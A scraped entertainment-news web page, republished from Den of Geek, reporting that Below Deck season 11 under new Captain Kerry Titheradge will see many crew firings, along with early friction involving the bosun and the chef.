            <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="5" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://recognizecity.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://recognizecity.com/2024/" itemprop="item"><span itemprop="name">2024</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://recognizecity.com/2024/02/" itemprop="item"><span itemprop="name">February</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://recognizecity.com/2024/02/12/" itemprop="item"><span itemprop="name">12</span></a><meta itemprop="position" content="4" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://recognizecity.com/2024/02/12/a-confirmed-below-deck-twist-spells-trouble-for-the-season-11-crew/" itemprop="item"><span itemprop="name">A Confirmed Below Deck Twist Spells Trouble for the Season 11 Crew</span></a><meta itemprop="position" content="5" /></li></ul></div>            
                                <div class="entry-content">
    <div class="twp-article-wrapper clearfix">
        <div class='image-full'><img width="1250" height="701" src="https://recognizecity.com/wp-content/uploads/2024/02/below-deck-season-11-kerry-titheradge-r5IA43.jpeg" class="attachment-full size-full wp-post-image" alt="" srcset="https://recognizecity.com/wp-content/uploads/2024/02/below-deck-season-11-kerry-titheradge-r5IA43.jpeg 1250w, https://recognizecity.com/wp-content/uploads/2024/02/below-deck-season-11-kerry-titheradge-r5IA43-300x168.jpeg 300w, https://recognizecity.com/wp-content/uploads/2024/02/below-deck-season-11-kerry-titheradge-r5IA43-1024x574.jpeg 1024w, https://recognizecity.com/wp-content/uploads/2024/02/below-deck-season-11-kerry-titheradge-r5IA43-768x431.jpeg 768w" sizes="(max-width: 1250px) 100vw, 1250px" /></div><p><em>Below Deck</em> has officially set sail once again, with the crew of the St. David hitting the Caribbean island of Grenada for season 11. We got to meet all of the newbies in the season premiere, but this crew is still anchored by a few veterans, including Chief Stew Fraser Olender and lead deckhand Ben Willoughby. The premiere also saw the return of Captain Kerry Titheradge, who made the jump from <em>Below Deck Adventure</em> to <a href="https://www.denofgeek.com/tv/below-deck-season-11-captain-lee-rosbach/" target="_blank" rel="noopener">replace Captain Lee Rosbach</a> on the flagship series. </p>
<p>The arrival of a new captain onboard naturally means there will be changes to the way the yacht is run. But one change is not so good…</p>
<p>“There’s a significant turnover this year,” Chief Stew Fraser revealed to <a href="https://www.eonline.com/news/1393937/below-deck-fans-get-ready-for-a-shocking-amount-of-season-11-firings" target="_blank" rel="noopener">E! News</a>, confirming there will be quite a few firings before the season is over. “I don’t go anywhere though, so thank God for that.”</p>
<div class="ad-dog__cnx-container"></div>
<p>“You’re probably gonna see more than season 10,” Willoughby echoed. The good news is these departures make way for the return of a few <em>Below Deck</em> veterans. “You’re in for seeing a few more familiar faces,” Willoughby confirmed, “One a little bit more familiar than you would expect. But I’ll leave that for you guys to decipher.”</p>
<p>Place your bets on who might walk the plank early in season 11. The premiere certainly foreshadowed there would be trouble in paradise with a few of the new crewmembers, including Bosun Jared Woodin, who, after a few years out of the game, seemed to struggle with certain routine maneuvers, like dropping the anchor without communicating with the captain first. Willoughby, who knows this ship well, didn’t seem too happy to have to work under Woodin by the episode’s end. Expect some friction within the deck team in the next few weeks.</p>
<p>Meanwhile, what’s up with Chef Anthony Iracane taking so long to serve guest meals? He took so long to send dishes in the first episode that the charter guests asked if he could please speed up dinner service. Also, he’s very messy. Titheradge himself admitted there were problems with the chef this year, telling <a href="https://www.tvinsider.com/1120314/below-deck-season-11-premiere-captain-kerry-titheradge/" target="_blank" rel="noopener">TV Insider</a>, “His food is absolutely amazing. The quality is incredible, but that galley of his is a big problem.” Such a direct criticism this early in the season spells trouble for Iracane.</p>
<p>Catching up with <a href="https://www.bravotv.com/the-daily-dish/below-deck-season-11-spoilers-from-captain-kerry-titheradge" target="_blank" rel="noopener">Bravo’s The Daily Dish</a>, Titheradge explained that his leadership style is “firm, but fair.” But it sounds like the crew of the St. David may get more of the firm side this season, as even the captain teases viewers should expect “some twists and turns throughout the season.” No doubt he means firings, right?</p>
<p>“I like to have a bit of a joke with my crew, but they need to realize that I’m not their friend,” he said. “My door’s always open, [but] if they cross the line, they’re going to find out.”</p>
<p>What exactly did crewmembers do to “find out” this season? Titheradge isn’t saying, but he promises viewers there will be shenanigans.</p>
<p>“The crew got up to things that I probably shouldn’t know about,” Titheradge told TV Insider. “And I had to make some changes, yes, changes. I don’t do this lightly, but if I have to make a change, I want them to understand why so they can better themselves. I really care about their mental health and where they are at. When I have to make a change, it’s well thought out and comes from a place of love.”</p>
<p>We’ll see how the rest of the crew feels about his love language soon enough.</p>
<p><em>Below Deck airs on Mondays at 9 pm ET on Bravo.</em></p>
<p>The post <a href="https://www.denofgeek.com/tv/below-deck-season-11-captain-kerry-titheradge-firings/">A Confirmed Below Deck Twist Spells Trouble for the Season 11 Crew</a> appeared first on <a href="https://www.denofgeek.com/">Den of Geek</a>.</p></div>
</div><!-- .entry-content -->
        <div class="related-articles">
            <header class="related-header">
                <h3 class="related-title widget-title bordered-widget-title">
                    You May Also Like                </h3>
            </header>

            <div class="entry-content">
                <div class="row">
                                            <div class="col-sm-12">
                            <div class="suggested-article">
                                                                  <div class="post-image">
                                      <a href="https://recognizecity.com/2024/07/10/the-rings-of-power-season-2-first-look-at-the-drama-and-betrayals-coming-to-numenor/" class="bg-image bg-image-1">
                                          <img src="https://recognizecity.com/wp-content/uploads/2024/07/lord-of-the-rings-of-power-season-2-miriel-pinhsr-300x169.jpeg" alt="The Rings of Power Season 2: First Look at the Drama and Betrayals Coming to Numenor">
                                      </a>
                                  </div>
                                                                <div class="related-content">
                                    <div class="related-article-title">
                                        <h4 class="entry-title entry-title-small">
                                            <a href="https://recognizecity.com/2024/07/10/the-rings-of-power-season-2-first-look-at-the-drama-and-betrayals-coming-to-numenor/">The Rings of Power Season 2: First Look at the Drama and Betrayals Coming to Numenor</a>
                                        </h4>
                                    </div>
                                    <div class="entry-meta small-font primary-font">
                                        Posted On : July 10, 2024                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="col-sm-12">
                            <div class="suggested-article">
                                                                  <div class="post-image">
                                      <a href="https://recognizecity.com/2025/02/03/every-single-one-of-terry-pratchetts-discworld-books-ranked-from-good-to-great/" class="bg-image bg-image-1">
                                          <img src="https://recognizecity.com/wp-content/uploads/2025/02/Terry-Pratchetts-Worst-to-Best_Lead-tjq7qM-300x169.jpeg" alt="Every Single One of Terry Pratchett’s Discworld Books Ranked From Good to Great">
                                      </a>
                                  </div>
                                                                <div class="related-content">
                                    <div class="related-article-title">
                                        <h4 class="entry-title entry-title-small">
                                            <a href="https://recognizecity.com/2025/02/03/every-single-one-of-terry-pratchetts-discworld-books-ranked-from-good-to-great/">Every Single One of Terry Pratchett’s Discworld Books Ranked From Good to Great</a>
                                        </h4>
                                    </div>
                                    <div class="entry-meta small-font primary-font">
                                        Posted On : February 3, 2025                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="col-sm-12">
                            <div class="suggested-article">
                                                                  <div class="post-image">
                                      <a href="https://recognizecity.com/2025/03/31/house-of-the-dragon-season-3-castings-point-to-a-bloody-battle/" class="bg-image bg-image-1">
                                          <img src="https://recognizecity.com/wp-content/uploads/2025/03/House-of-the-Dragon-Season-2-Matt-Smith-8UsA7S-300x169.jpeg" alt="House of the Dragon Season 3 Castings Point to a Bloody Battle">
                                      </a>
                                  </div>
                                                                <div class="related-content">
                                    <div class="related-article-title">
                                        <h4 class="entry-title entry-title-small">
                                            <a href="https://recognizecity.com/2025/03/31/house-of-the-dragon-season-3-castings-point-to-a-bloody-battle/">House of the Dragon Season 3 Castings Point to a Bloody Battle</a>
                                        </h4>
                                    </div>
                                    <div class="entry-meta small-font primary-font">
                                        Posted On : March 31, 2025                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="col-sm-12">
                            <div class="suggested-article">
                                                                  <div class="post-image">
                                      <a href="https://recognizecity.com/2023/12/12/return-of-the-kings-greatest-book-change-made-sam-the-hero-of-the-story/" class="bg-image bg-image-1">
                                          <img src="https://recognizecity.com/wp-content/uploads/2023/12/Sam-and-Frodo-in-Return-of-the-King-OTO0sd-300x169.jpeg" alt="Return of the King’s Greatest Book Change Made Sam the Hero of the Story">
                                      </a>
                                  </div>
                                                                <div class="related-content">
                                    <div class="related-article-title">
                                        <h4 class="entry-title entry-title-small">
                                            <a href="https://recognizecity.com/2023/12/12/return-of-the-kings-greatest-book-change-made-sam-the-hero-of-the-story/">Return of the King’s Greatest Book Change Made Sam the Hero of the Story</a>
                                        </h4>
                                    </div>
                                    <div class="entry-meta small-font primary-font">
                                        Posted On : December 12, 2023                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="col-sm-12">
                            <div class="suggested-article">
                                                                  <div class="post-image">
                                      <a href="https://recognizecity.com/2025/12/15/wake-up-dead-man-cast-ranking-the-knives-out-characters-by-scenery-chewing/" class="bg-image bg-image-1">
                                          <img src="https://recognizecity.com/wp-content/uploads/2025/12/Wake-Up-Dead-Man-Cast-XvWVEg-300x169.jpeg" alt="Wake Up Dead Man Cast: Ranking the Knives Out Characters By Scenery Chewing">
                                      </a>
                                  </div>
                                                                <div class="related-content">
                                    <div class="related-article-title">
                                        <h4 class="entry-title entry-title-small">
                                            <a href="https://recognizecity.com/2025/12/15/wake-up-dead-man-cast-ranking-the-knives-out-characters-by-scenery-chewing/">Wake Up Dead Man Cast: Ranking the Knives Out Characters By Scenery Chewing</a>
                                        </h4>
                                    </div>
                                    <div class="entry-meta small-font primary-font">
                                        Posted On : December 15, 2025                                    </div>
                                </div>
                            </div>
                        </div>
                                    </div>
            </div>
        </div>
        	<div class="single-meta">
	    	</div>
	</article><!-- #post-## -->
                
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://recognizecity.com/2024/02/12/harrison-fords-red-hulk-debuts-in-captain-america-brave-new-world-crew-jacket-photos/" rel="prev"><span class="screen-reader-text">Previous post:</span> <span class="post-title">Harrison Ford’s Red Hulk Debuts In ‘Captain America: Brave New World’ Crew Jacket (Photos)</span></a></div><div class="nav-next"><a href="https://recognizecity.com/2024/02/12/link-tank-national-geographics-queens-brings-a-female-focus-to-natural-history-docuseries/" rel="next"><span class="screen-reader-text">Next post:</span> <span class="post-title">Link Tank: National Geographic’s ‘Queens’ Brings a Female Focus to Natural History Docuseries</span></a></div></div>
	</nav>
<div id="comments" class="comments-area">
    <div class="comments-wrapper">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2024/02/12/a-confirmed-below-deck-twist-spells-trouble-for-the-season-11-crew/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://recognizecity.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message" aria-hidden="true">Required fields are marked <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='8165' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div>
</div><!-- #comments -->
            
        </main><!-- #main -->
    </div><!-- #primary -->

<aside id="secondary" class="widget-area" role="complementary">
    <div class="theiaStickySidebar">
	    <div class="sidebar-wrapper">
	        <div id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://recognizecity.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label">Search</label><div class="wp-block-search__inside-wrapper " ><input type="search" id="wp-block-search__input-1" class="wp-block-search__input " name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button  "  >Search</button></div></form></div><div id="block-3" class="widget widget_block">
<div class="wp-container-1 wp-block-group"><div class="wp-block-group__inner-container">
<h2>Top Posts</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://recognizecity.com/2026/01/20/woody-harrelson-admits-he-wanted-to-punch-matthew-mcconaughey-on-true-detective/">Woody Harrelson Admits He Wanted to Punch Matthew McConaughey on True Detective</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://recognizecity.com/2026/01/20/matt-damon-confirms-what-we-already-suspected-about-netflix-movies/">Matt Damon Confirms What We Already Suspected About Netflix Movies</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://recognizecity.com/2026/01/20/meet-the-archaeologist-changing-what-we-know-about-ancient-egypt/">Meet the Archaeologist Changing What We Know About Ancient Egypt</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://recognizecity.com/2026/01/20/review-killer-whale/">Review: KILLER WHALE</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://recognizecity.com/2026/01/20/retro-review-they-shoot-horses-dont-they/">Retro Review: THEY SHOOT HORSES DON’T THEY?</a></li>
</ul></div></div>
</div><div id="block-4" class="widget widget_block">
<div class="wp-container-2 wp-block-group"><div class="wp-block-group__inner-container">
<p></p>
</div></div>
</div><div id="block-5" class="widget widget_block">
<div class="wp-container-3 wp-block-group"><div class="wp-block-group__inner-container"></div></div>
</div><div id="block-6" class="widget widget_block">
<div class="wp-container-4 wp-block-group"><div class="wp-block-group__inner-container"></div></div>
</div>	    </div>
	</div>
</aside><!-- #secondary --></div><!-- #content -->

    
    <section class="cover-stories">
                    <div class="cover-stories-featured">
                <div class="container">
                    <div class="row">
                                                                                        <div class="col-sm-12">
                                    <div class="cover-stories-bg data-bg" data-background="https://recognizecity.com/wp-content/uploads/2026/01/True-Detective-Season-1-7yFjPy.jpeg">
                                        <div class="section-details">
                                                                                            <h2 class="section-title entry-title">You may also like <i class="ion-ios-arrow-thin-right"></i></h2>
                                                                                        <div class="article-featured">
                                                <header class="article-header">
                                                    <div class="entry-meta">
                                                        <span class="author primary-font"> <img alt='' src='https://secure.gravatar.com/avatar/?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-default byline' height='100' width='100' loading='lazy'/> By <a class="url" href="https://recognizecity.com/author/"></a></span><span class="posted-on primary-font"> <a href="https://recognizecity.com/2026/01/20/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-20T15:00:00+00:00">January 20, 2026</time></a></span>                                                        <span class="post-category primary-font">
                                                         <a href="https://recognizecity.com/category/top/" rel="category tag">Top</a>                                                        </span>
                                                    </div>
                                                    <h2 class="entry-title">
                                                        <a href="https://recognizecity.com/2026/01/20/woody-harrelson-admits-he-wanted-to-punch-matthew-mcconaughey-on-true-detective/">Woody Harrelson Admits He Wanted to Punch Matthew McConaughey on True Detective</a>
                                                    </h2>
                                                </header>
                                                    <div class="entry-content">
                                                        <div class="twp-content-details">
                                                            <p>Most True Detective fans still consider the first season the best, but it turns out that making the celebrated debut season of the HBO show wasn’t always sunshine and roses for best friends and co-stars Woody Harrelson and Matthew McConaughey. In the latest episode of Ted Danson’s Where Everybody Knows</p>
<div class="continue-reading-wrapper"><a href="https://recognizecity.com/2026/01/20/woody-harrelson-admits-he-wanted-to-punch-matthew-mcconaughey-on-true-detective/" class="continue-reading">Continue Reading<i class="ion-ios-arrow-right"></i></a></div>
                                                        </div>
                                                    </div>
                                            </div>
                                        </div>
                                        <div class="section-overlay"></div>
                                    </div>
                                </div>
                                                                                </div>
                </div>
            </div>

                            <div class="cover-stories-others">
                    <div class="container">
                        <div class="row">
                                                                            <div class="col-sm-4">
                                                                                            <div class="image">
                                                    <a href="https://recognizecity.com/2026/01/20/matt-damon-confirms-what-we-already-suspected-about-netflix-movies/" class="bg-image bg-image-2">
                                                        <img src="https://recognizecity.com/wp-content/uploads/2026/01/The-Rip-Matt-Damon-haKcuB-300x169.jpeg">
                                                    </a>
                                                </div>
                                                                                        <div class="content">
                                                <div class="entry-meta">
                                                    <span class="post-category primary-font">
                                                         <a href="https://recognizecity.com/category/top/" rel="category tag">Top</a>                                                    </span>
                                                </div>
                                                <h3 class="entry-title entry-title-small">
                                                    <a href="https://recognizecity.com/2026/01/20/matt-damon-confirms-what-we-already-suspected-about-netflix-movies/">Matt Damon Confirms What We Already Suspected About Netflix Movies</a>
                                                </h3>
                                            </div>
                                        </div>
                                                                        <div class="col-sm-4">
                                                                                            <div class="image">
                                                    <a href="https://recognizecity.com/2026/01/20/meet-the-archaeologist-changing-what-we-know-about-ancient-egypt/" class="bg-image bg-image-2">
                                                        <img src="https://recognizecity.com/wp-content/uploads/2026/01/Hawass-Mummy-pgVgHu-300x169.jpeg">
                                                    </a>
                                                </div>
                                                                                        <div class="content">
                                                <div class="entry-meta">
                                                    <span class="post-category primary-font">
                                                         <a href="https://recognizecity.com/category/top/" rel="category tag">Top</a>                                                    </span>
                                                </div>
                                                <h3 class="entry-title entry-title-small">
                                                    <a href="https://recognizecity.com/2026/01/20/meet-the-archaeologist-changing-what-we-know-about-ancient-egypt/">Meet the Archaeologist Changing What We Know About Ancient Egypt</a>
                                                </h3>
                                            </div>
                                        </div>
                                                                        <div class="col-sm-4">
                                                                                            <div class="image">
                                                    <a href="https://recognizecity.com/2026/01/20/review-killer-whale/" class="bg-image bg-image-2">
                                                        <img src="https://recognizecity.com/wp-content/uploads/2026/01/killer_whale_review_world_of_orca-jopuo7-300x180.jpeg">
                                                    </a>
                                                </div>
                                                                                        <div class="content">
                                                <div class="entry-meta">
                                                    <span class="post-category primary-font">
                                                         <a href="https://recognizecity.com/category/news/" rel="category tag">News</a>                                                    </span>
                                                </div>
                                                <h3 class="entry-title entry-title-small">
                                                    <a href="https://recognizecity.com/2026/01/20/review-killer-whale/">Review: KILLER WHALE</a>
                                                </h3>
                                            </div>
                                        </div>
                                                        </div>
                    </div>
                </div>
                        </section>


<footer id="colophon" class="site-footer" role="contentinfo">
        
    <div class="footer-bottom">
        <div class="container">
            <div class="row">
                <div class="col-sm-12">
                    <div class="footer-branding">
                        <div class="site-branding">
                                                            <span class="site-title primary-font">
                                            <a href="https://recognizecity.com/" rel="home">
                                                Recognize city                                            </a>
                                        </span>
                                                    </div>
                    </div>
                </div>
            </div>

                            <div class="row">
                    <div class="col-sm-12">
                        <div class="scroll-up alt-bgcolor">
                            <i class="ion-ios-arrow-up text-light"></i>
                        </div>
                    </div>
                </div>

            
            <div class="row">
                <div class="col-md-12">
                    <div class="site-info text-center">
                        <h4 class="site-copyright">
                            Recognizecity.com                                                            <span class="heart"> </span>
                                Theme: Knight by <a href="http://themeinwp.com/" target = "_blank" rel="designer">Themeinwp </a>                                                        
                        </h4>
                    </div>
                </div>
            </div>
        </div>
    </div>
</footer>
</div>

    <div class="recommendation-panel-handle" id="recommendation-panel-handle">
        <div class="recommendation-panel-open">
            <i class="ion-ios-plus-empty"></i>
        </div>
    </div>
                <div class="recommendation-panel-content" id="recommendation-panel-content">
                <div class="recommendation-panel-close">
                    <i class="ion-ios-close-empty"></i>
                </div>
                <div class="recommendation-panel-slider">
                    <div class="recommendation-slides-wrapper">
                        <div class="recommendation-slides">
                                                            <div class="slide-item">
                                    <figure class="slide-item-image bg-image bg-image-0">
                                        <img width="300" height="169" src="https://recognizecity.com/wp-content/uploads/2026/01/True-Detective-Season-1-7yFjPy-300x169.jpeg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://recognizecity.com/wp-content/uploads/2026/01/True-Detective-Season-1-7yFjPy-300x169.jpeg 300w, https://recognizecity.com/wp-content/uploads/2026/01/True-Detective-Season-1-7yFjPy-1024x576.jpeg 1024w, https://recognizecity.com/wp-content/uploads/2026/01/True-Detective-Season-1-7yFjPy-768x432.jpeg 768w, https://recognizecity.com/wp-content/uploads/2026/01/True-Detective-Season-1-7yFjPy.jpeg 1200w" sizes="(max-width: 300px) 100vw, 300px" />                                    </figure>
                                    <div class="slide-item-details">
                                        <h3>
                                            <a href="https://recognizecity.com/2026/01/20/woody-harrelson-admits-he-wanted-to-punch-matthew-mcconaughey-on-true-detective/">
                                                Woody Harrelson Admits He Wanted to Punch Matthew McConaughey on True Detective                                            </a>
                                        </h3>
                                    </div>
                                </div>
                                                            <div class="slide-item">
                                    <figure class="slide-item-image bg-image bg-image-0">
                                        <img width="300" height="169" src="https://recognizecity.com/wp-content/uploads/2026/01/The-Rip-Matt-Damon-haKcuB-300x169.jpeg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://recognizecity.com/wp-content/uploads/2026/01/The-Rip-Matt-Damon-haKcuB-300x169.jpeg 300w, https://recognizecity.com/wp-content/uploads/2026/01/The-Rip-Matt-Damon-haKcuB-1024x576.jpeg 1024w, https://recognizecity.com/wp-content/uploads/2026/01/The-Rip-Matt-Damon-haKcuB-768x432.jpeg 768w, https://recognizecity.com/wp-content/uploads/2026/01/The-Rip-Matt-Damon-haKcuB-1536x864.jpeg 1536w, https://recognizecity.com/wp-content/uploads/2026/01/The-Rip-Matt-Damon-haKcuB.jpeg 1920w" sizes="(max-width: 300px) 100vw, 300px" />                                    </figure>
                                    <div class="slide-item-details">
                                        <h3>
                                            <a href="https://recognizecity.com/2026/01/20/matt-damon-confirms-what-we-already-suspected-about-netflix-movies/">
                                                Matt Damon Confirms What We Already Suspected About Netflix Movies                                            </a>
                                        </h3>
                                    </div>
                                </div>
                                                            <div class="slide-item">
                                    <figure class="slide-item-image bg-image bg-image-0">
                                        <img width="300" height="169" src="https://recognizecity.com/wp-content/uploads/2026/01/Hawass-Mummy-pgVgHu-300x169.jpeg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://recognizecity.com/wp-content/uploads/2026/01/Hawass-Mummy-pgVgHu-300x169.jpeg 300w, https://recognizecity.com/wp-content/uploads/2026/01/Hawass-Mummy-pgVgHu-1024x576.jpeg 1024w, https://recognizecity.com/wp-content/uploads/2026/01/Hawass-Mummy-pgVgHu-768x432.jpeg 768w, https://recognizecity.com/wp-content/uploads/2026/01/Hawass-Mummy-pgVgHu-1536x864.jpeg 1536w, https://recognizecity.com/wp-content/uploads/2026/01/Hawass-Mummy-pgVgHu.jpeg 1760w" sizes="(max-width: 300px) 100vw, 300px" />                                    </figure>
                                    <div class="slide-item-details">
                                        <h3>
                                            <a href="https://recognizecity.com/2026/01/20/meet-the-archaeologist-changing-what-we-know-about-ancient-egypt/">
                                                Meet the Archaeologist Changing What We Know About Ancient Egypt                                            </a>
                                        </h3>
                                    </div>
                                </div>
                                                            <div class="slide-item">
                                    <figure class="slide-item-image bg-image bg-image-0">
                                        <img width="300" height="180" src="https://recognizecity.com/wp-content/uploads/2026/01/killer_whale_review_world_of_orca-jopuo7-300x180.jpeg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://recognizecity.com/wp-content/uploads/2026/01/killer_whale_review_world_of_orca-jopuo7-300x180.jpeg 300w, https://recognizecity.com/wp-content/uploads/2026/01/killer_whale_review_world_of_orca-jopuo7-768x461.jpeg 768w, https://recognizecity.com/wp-content/uploads/2026/01/killer_whale_review_world_of_orca-jopuo7.jpeg 1000w" sizes="(max-width: 300px) 100vw, 300px" />                                    </figure>
                                    <div class="slide-item-details">
                                        <h3>
                                            <a href="https://recognizecity.com/2026/01/20/review-killer-whale/">
                                                Review: KILLER WHALE                                            </a>
                                        </h3>
                                    </div>
                                </div>
                                                            <div class="slide-item">
                                    <figure class="slide-item-image bg-image bg-image-0">
                                        <img width="300" height="180" src="https://recognizecity.com/wp-content/uploads/2026/01/Shoot-Horses-Dance-lX5JsS-300x180.jpeg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://recognizecity.com/wp-content/uploads/2026/01/Shoot-Horses-Dance-lX5JsS-300x180.jpeg 300w, https://recognizecity.com/wp-content/uploads/2026/01/Shoot-Horses-Dance-lX5JsS-768x461.jpeg 768w, https://recognizecity.com/wp-content/uploads/2026/01/Shoot-Horses-Dance-lX5JsS.jpeg 1000w" sizes="(max-width: 300px) 100vw, 300px" />                                    </figure>
                                    <div class="slide-item-details">
                                        <h3>
                                            <a href="https://recognizecity.com/2026/01/20/retro-review-they-shoot-horses-dont-they/">
                                                Retro Review: THEY SHOOT HORSES DON’T THEY?                                            </a>
                                        </h3>
                                    </div>
                                </div>
                                                            <div class="slide-item">
                                    <figure class="slide-item-image bg-image bg-image-0">
                                        <img width="282" height="179" src="https://recognizecity.com/wp-content/uploads/2026/01/IMG_8598-Lrya46.jpeg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" />                                    </figure>
                                    <div class="slide-item-details">
                                        <h3>
                                            <a href="https://recognizecity.com/2026/01/20/new-xbox-to-move-gaming-dial/">
                                                New Xbox To Move Gaming Dial?                                            </a>
                                        </h3>
                                    </div>
                                </div>
                                                            <div class="slide-item">
                                    <figure class="slide-item-image bg-image bg-image-0">
                                        <img width="300" height="225" src="https://recognizecity.com/wp-content/uploads/2026/01/Blakes-7-Liberator-CvcpxL-300x225.jpeg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://recognizecity.com/wp-content/uploads/2026/01/Blakes-7-Liberator-CvcpxL-300x225.jpeg 300w, https://recognizecity.com/wp-content/uploads/2026/01/Blakes-7-Liberator-CvcpxL.jpeg 720w" sizes="(max-width: 300px) 100vw, 300px" />                                    </figure>
                                    <div class="slide-item-details">
                                        <h3>
                                            <a href="https://recognizecity.com/2026/01/20/blakes-7-gathering-speed/">
                                                BLAKE’S 7 Gathering Speed                                            </a>
                                        </h3>
                                    </div>
                                </div>
                                                            <div class="slide-item">
                                    <figure class="slide-item-image bg-image bg-image-0">
                                        <img width="226" height="300" src="https://recognizecity.com/wp-content/uploads/2026/01/beautiful_breakup_trailer_poster-xv1TtW-226x300.jpeg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://recognizecity.com/wp-content/uploads/2026/01/beautiful_breakup_trailer_poster-xv1TtW-226x300.jpeg 226w, https://recognizecity.com/wp-content/uploads/2026/01/beautiful_breakup_trailer_poster-xv1TtW-771x1024.jpeg 771w, https://recognizecity.com/wp-content/uploads/2026/01/beautiful_breakup_trailer_poster-xv1TtW-768x1021.jpeg 768w, https://recognizecity.com/wp-content/uploads/2026/01/beautiful_breakup_trailer_poster-xv1TtW.jpeg 1000w" sizes="(max-width: 226px) 100vw, 226px" />                                    </figure>
                                    <div class="slide-item-details">
                                        <h3>
                                            <a href="https://recognizecity.com/2026/01/20/indie-trailer-a-beautiful-breakup/">
                                                Indie Trailer: A BEAUTIFUL BREAKUP                                            </a>
                                        </h3>
                                    </div>
                                </div>
                                                    </div>
                    </div>
                </div>
            </div>
        
<style>.wp-container-1 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-1 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-1 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<style>.wp-container-2 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-2 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-2 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<style>.wp-container-3 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-3 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-3 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<style>.wp-container-4 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-4 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-4 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<script type='text/javascript' src='https://recognizecity.com/wp-content/themes/knight/js/skip-link-focus-fix.js?ver=20151215' id='knight-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://recognizecity.com/wp-content/themes/knight/assets/libraries/owlcarousel/js/owl.carousel.min.js?ver=6.0' id='owlcarousel-js'></script>
<script type='text/javascript' src='https://recognizecity.com/wp-content/themes/knight/assets/libraries/bootstrap/js/bootstrap.min.js?ver=6.0' id='bootstrap-js'></script>
<script type='text/javascript' src='https://recognizecity.com/wp-content/themes/knight/assets/libraries/magnific-popup/jquery.magnific-popup.min.js?ver=6.0' id='jquery-magnific-popup-js'></script>
